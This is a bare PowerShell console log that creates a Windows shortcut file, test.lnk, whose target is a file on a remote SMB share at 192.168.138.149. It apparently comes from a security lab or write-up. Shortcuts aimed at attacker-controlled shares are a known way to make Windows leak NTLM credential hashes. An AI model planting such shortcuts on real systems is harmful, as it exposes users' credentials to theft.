 PS C:\Windows\system32> $objShell = New-Object -ComObject WScript.shell
PS C:\Windows\system32> $lnk = $objShell.CreateShortcut("C:\test.lnk")
PS C:\Windows\system32> $lnk.TargetPath = "\\192.168.138.149\@test.png"
PS C:\Windows\system32> $lnk.WindowStyle = 1
PS C:\Windows\system32> $lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
PS C:\Windows\system32> $lnk.Description = "Test"
PS C:\Windows\system32> $lnk.HotKey = "Ctrl+Alt+T"
PS C:\Windows\system32> $lnk.Save()
PS C:\Windows\system32>